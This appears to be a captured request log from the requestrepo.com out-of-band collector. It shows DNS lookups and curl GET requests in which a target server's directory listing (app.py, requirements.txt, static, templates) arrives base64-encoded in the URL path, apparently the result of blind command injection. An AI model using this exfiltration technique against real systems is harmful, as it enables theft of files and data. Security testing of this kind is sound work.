 DNS 3f80yz2a.requestrepo.co...
60.205.193.3 2025/5/13 11:08:21
DNS 3f80yz2a.requestrepo.co...
60.205.193.1 2025/5/13 11:08:22
GET /app.py
112.126.73.173 2025/5/13 11:08:22
GET /app.py x
112.126.73.173 2025/5/13 11:08:23
DNS 3f80yz2a.requestrepo.co...
60.205.193.2 2025/5/13 11:09:21
DNS 3f80yz2a.requestrepo.co...
60.205.193.1 2025/5/13 11:09:21
DNS 3f80yz2a.requestrepo.co...
60.205.193.4 2025/5/13 11:09:22
GET /YXBwLnB5CmtHZjV0TjF...
112.126.73.173 2025/5/13 11:09:22
GET /YXBwLnB5CmtHZjV0TjF...
112.126.73.173 2025/5/13 11:09:23
Path /YXBwLnB5CmtHZjV0TjF5TzhNCnJlcXVpcmVtZW50cy50eHQKc3RhdGljCnRlbXBsYXRlcwo=
Query string
Fragment
1
下载中...
Headers
host 3f80yz2a.requestrepo.com
user-agent curl/7.88.1
accept */*
Query Parameters
(empty)
Form Data
(empty)
Raw request
R0VUIC9ZWEJ3TG5CNUNtdEhaalYwVGpGNVR6aE5DbkpsY1hWcGNtVnRaVzUwY3k1MGVIUUtjM1JoZEdsakNuUmxiWEJzWVhSbGN3byUzRCBIVFRQLzEuMQ0KaG9zdDogM2Y4MHl6MmEucmVxdWVzdHJlcG8uY29tDQp
GET /YXBwLnB5CmtHZjV0TjF5TzhNCnJlcXVpcmVtZW50cy50eHQKc3RhdGljCnRlbXBsYXRlcwo%3D HTTP/1.1
host: 3f80yz2a.requestrepo.com
user-agent: curl/7.88.1
accept: */*